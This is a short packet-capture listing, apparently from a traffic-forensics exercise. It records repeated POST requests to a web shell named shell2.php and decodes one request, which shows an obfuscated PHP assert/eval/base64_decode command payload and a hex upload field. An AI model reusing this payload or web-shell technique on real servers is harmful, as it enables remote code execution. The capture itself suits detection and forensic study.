 3412 2.280215 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
3418 2.314262 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
3436 2.365133 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
3446 2.366582 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
18319 15.548649 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
18323 15.549401 192.168.1.203 202.1.1.2 HTTP 722 HTTP/1.1 200 OK (text/html)
28378 24.717584 202.1.1.2 192.168.1.203 HTTP 846 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
28394 24.719495 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
95286 84.776009 202.1.1.2 192.168.1.203 HTTP 842 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
95296 84.777617 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
106442 95.202540 202.1.1.2 192.168.1.203 HTTP 852 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
106460 95.222112 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
184133 163.860817 202.1.1.2 192.168.1.203 HTTP 1210 POST /shell2.php HTTP/1.1 (application/x-www-form-ur
\r\n
[Full request URI: http://202.1.1.1/shell2.php]
[HTTP request 1/1]
[Response in frame: 3418]
File Data: 51097 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJy
Form item: "z1" = "0000010009001010100001000400280100009600000020201000010004​00E8020000BE0100003030100001000400680600​00A60400001010000001000800​6